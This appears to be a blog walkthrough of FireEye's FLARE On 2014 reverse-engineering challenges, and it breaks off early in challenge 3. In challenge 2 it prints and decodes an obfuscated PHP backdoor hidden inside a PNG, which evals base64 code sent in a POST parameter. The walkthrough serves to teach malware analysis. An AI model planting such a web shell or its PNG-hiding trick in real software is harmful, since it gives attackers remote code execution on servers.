FireEye FLARE On 2014 Challenges (1-5)
Introduction
FireEye has been putting up CTF styled malware and forensics challenges for last two years, named FLARE On. I recently attempted few of those challenges from the 2014 set and will document steps to complete them.
The challenge files are available under the PastResults/2014/Downloads directory on the site. If you are into malware analysis and have worked with publicly available samples earlier, you can easily guess the password. If not consider this archive to be a challenge and try breaking the password scheme for it :)
Once you get hold of the challenge files, you will find that there are total seven of them. This writeup documents the steps involved in solving challenges 1-5 and 6-7 have been left out for another post. Let's get started with the writeup now.
Challenges
Challenge #1
The first challenge seems to be a PE file but let's do the initial reconnaissance to gather more details:
$ file C1.exe
C1.exe: PE32+ executable (GUI) x86-64, for MS Windows
$
$ file -i C1.exe
C1.exe: application/x-dosexec; charset=binary
$
$ strings C1.exe
!This program cannot be run in DOS mode.
{K5Rich
.text
`.data
.pdata
@.idata
@.rsrc
@.reloc
Invalid parameter passed to C runtime function.
advapi32.dll
CheckTokenMembership
.INF
Reboot
AdvancedINF
Version
setupx.dll
setupapi.dll
.BAT
SeShutdownPrivilege
advpack.dll
DelNodeRunDLL32
wininit.ini
Software\Microsoft\Windows\CurrentVersion\App Paths
HeapSetInformation
...<snip>...
GetSystemMetrics
RIFF
AVI LIST
hdrlavih8
G\AN
LIST
strlstrh8
vidsRLE
strfh
vedt
JUNK
LISTv$
movi00dc(
00dc
...<snip>...
Thank you for taking the FLARE On challenge and good luck!
PBY CLICKING ON THE "ACCEPT" BUTTON, YOU OR THE ENTITY THAT YOU REPRESENT ("LICENSEE", "YOU" OR END-USER") ARE UNCONDITIONALLY CONSENTING TO BE BOUND BY AND ARE BECOMING A PARTY TO THIS END USER LICENSE AGREEMENT ("AGREEMENT") WITH FIREEYE, INC. AND ITS AFFILIATES ("FIREEYE" OR "LICENSOR"). IF THESE TERMS ARE
...<snip>...
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!-- Copyright (c) Microsoft Corporation -->
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
<assemblyIdentity version="5.1.0.0"
processorArchitecture="amd64"
name="wextract"
type="win32"/>
...<snip>...
</assembly>
PPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPAD
$
So, the usual stuff. It is a PE file for x64 architecture. Nothing out of the ordinary here. However, upon executing this file inside a VM I found that it shows an EULA from FireEye and once you agree with terms of the license it drops a file named Challenge1.exe:
$ file Challenge1.exe
Challenge1.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
$
So the first challenge is a .Net file. Let's try executing it:

The file shows a window with Form1 as its title, a funny image with a message Let's start with something easy! and a huge DECODE! button. Upon clicking the button, image turns awkward and message changes to some cryptic text:

I opened this file with ILSpy and found the Form1 object with an interesting method called btnDecode_Click:

This method is the callback for the OnClick eventhandler of the DECODE! button we saw on the UI. Interestingly it has some loops that mangle bits and update the message with the resulting encoded text. The source message is loaded from a resource object called dat_secret. You can save this object as a binary blob to a local file for further analysis:

Upon loading this binary blob, the first loop in the file performs some byte shifting and xor operations on it:

Let's quickly reverse these operations before proceeding further:
$ file rev_challenge_1.dat_secret.encode
rev_challenge_1.dat_secret.encode: data
$
$ wc -c rev_challenge_1.dat_secret.encode
31 rev_challenge_1.dat_secret.encode
$
$ hd rev_challenge_1.dat_secret.encode
00000000 a1 b5 44 84 14 e4 a1 b5 d4 70 b4 91 b4 70 d4 91 |..D......p...p..|
00000010 e4 c4 96 f4 54 84 b5 c4 40 64 74 70 a4 64 44 |....T...@dtp.dD|
0000001f
$
$ ipython
>>> with open("rev_challenge_1.dat_secret.encode", "rb") as fo:
... c = fo.read()
...
>>> "".join([chr((ord(b) >> 4 | (ord(b) << 4 & 240)) ^ 41) for b in c])
'3rmahg3rd.b0b.d0ge@flare-on.com'
>>>
Alright, so the binary blob is of size 31B and has seemingly uninteresting data. On repeating the bit operations we get an email and this completes the challenge for us.
Challenge #2
This challenge has two files: a HTML and PNG respectively. From the very start of this challenge I was keen on analyzing the PNG as somewhere in the back of my mind I had this intuition that it could be a stegano challenge. As such I tried gathering more information about the PNG file:
$ file home.html
home.html: HTML document, UTF-8 Unicode text, with very long lines, with CRLF line terminators
$
$ file img/flare-on.png
img/flare-on.png: PNG image data, 400 x 79, 8-bit/color RGBA, non-interlaced
$
$ exiftool img/flare-on.png
ExifTool Version Number : 9.46
File Name : flare-on.png
Directory : img
File Size : 9.3 kB
File Modification Date/Time : 2014:07:08 07:00:47+05:30
File Access Date/Time : 2016:02:17 14:43:58+05:30
File Inode Change Date/Time : 2016:02:15 17:49:38+05:30
File Permissions : rw-rw-r--
File Type : PNG
MIME Type : image/png
Image Width : 400
Image Height : 79
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
SRGB Rendering : Perceptual
Gamma : 2.2
Pixels Per Unit X : 4724
Pixels Per Unit Y : 4724
Pixel Units : Meters
Software : Adobe ImageReady
Image Size : 400x79
$
Honestly, this output depressed me a bit as there was nothing particularly interesting here. But before delving into analyzing the HTML, I decided to view the image once:

Ah! This left me no choice but to open the HTML and analyze the source, something I was reluctant to do. Anyways, I viewed the source and here's a snippet of interesting stuff:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>The FLARE On Challenge</title>
<link rel="stylesheet" type="text/css" href="http://bootswatch.com/lumen/bootstrap.min.css">
...<snip>...
<p>The FireEye Labs Advanced Reverse Engineering (FLARE) team is an elite technical
group of malware analysts, researchers, and hackers. We are looking to hire smart
individuals interested in reverse engineering. We have created this series of binary
challenges to test your skills. We encourage anyone to participate and practice their
skills while having fun!</p>
...<snip>...
<?php include "img/flare-on.png" ?>
<script type="text/javascript">
$(document).ready(function(){
$('#counter').countdown({
timestamp : new Date(2014,6,7,4,0,0,0)
});
});
</script>
</body>
</html>
Take note of the php include near bottom of the page. The PNG image is being loaded as a PHP script. This is highly deceptive and immediately reassures my initial belief that the PNG indeed has something interesting in it. I decided to open the PNG in a text editor:

Alright, so the PNG file has a PHP script appended to it. Let's extract and analyze this script separately:
<?php $terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|");
$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47);
$do_me="";
for($i=0;$i<count($order);$i++){
$do_me=$do_me.$terms[$order[$i]];
}
eval($do_me); ?>
The first thing I did was to port the PHP code to Python and here's the result:
$ ipython
>>> terms = ["M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|"]
>>>
>>> order = [59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47]
>>>
>>> data = ""
>>> for i in order:
... data += terms[i]
...
>>> print data
$_= 'aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDExMFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGXHg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMDZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYxXHg3MFw2NVw4NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcNzJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB9';$__='JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk7';$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";eval($___($__));
>>>
Let's do the eval manually. The $__ variable is referenced first and it looks like to be base64 encoded. Let's decode it:
$ echo -en "JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk7" | base64 -d -
$code=base64_decode($_);eval($code);
$
So, this code will base64 decode the $_ variable and that's what we need to do next:
$ echo -en "aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDExMFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGXHg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMDZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYxXHg3MFw2NVw4NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcNzJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB9" | base64 -d -
if(isset($_POST["\97\49\49\68\x4F\84\116\x68\97\x74\x44\x4F\x54\x6A\97\x76\x61\x35\x63\x72\97\x70\x41\84\x66\x6C\97\x72\x65\x44\65\x53\72\111\110\68\79\84\99\x6F\x6D"])) {
eval(base64_decode($_POST["\97\49\x31\68\x4F\x54\116\104\x61\116\x44\79\x54\106\97\118\97\53\x63\114\x61\x70\65\84\102\x6C\x61\114\101\x44\65\x53\72\111\x6E\x44\x4F\84\99\x6F\x6D"]));
}
$
So the decoding results in more PHP code that will eval the base64 decoded version of string: \97\49\x31\68\x4F\x54\116\104\x61\116\x44\79\x54\106\97\118\97\53\x63\114\x61\x70\65\84\102\x6C\x61\114\101\x44\65\x53\72\111\x6E\x44\x4F\84\99\x6F\x6D. This string is weird as it contains hex, octal and seemingly octal bytes. Look carefully at the bytes: \97\49\x31\68. Although preceded by a backslash 97, 49 and 68 are not octal bytes. It seems like another layer of obfuscation where decimal bytes are preceded with slashes to confuse the parser. Thanks to this writeup from @bbaskin we can easily decode this encoded blob and get the flag:
$ ipython
>>>
>>> c = r"\97\49\49\68\x4F\84\116\x68\97\x74\x44\x4F\x54\x6A\97\x76\x61\x35\x63\x72\97\x70\x41\84\x66\x6C\97\x72\x65\x44\65\x53\72\111\110\68\79\84\99\x6F\x6D"
>>> result = ""
>>> for item in c.split("\\"):
... if item and item != "":
... if item[0] == "x":
... result += chr(int(item[1:3], 16))
... else:
... result += chr(int(item))
...
>>> print result
a11DOTthatDOTjava5crapATflareDASHonDOTcom
>>>
>>> print result.replace("DOT", ".").replace("DASH", "-").replace("AT", "@")
a11.that.java5crap@flare-on.com
>>>
Challenge #3
This challenge comprised of a binary file aptly named such_evil.exe. Let's do the initial information gathering on this file:
$ file such_evil
such_evil: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows
$
$ strings such_evil
!This program cannot be run in DOS mode.
.text
`.data
%(0@
%,0@
%00@
%40@
%80@
%<0@
%@0@
msvcrt.dll
_controlfp
__set_app_type
__getmainargs
exit
_XcptFilter
_exit
_except_handler3
$
That's an extremely small number of strings but nothing out of the ordinary. I used pestudio at this point but there wasn't much to infer. Eventually I decided to debug the file with Ollydbg:
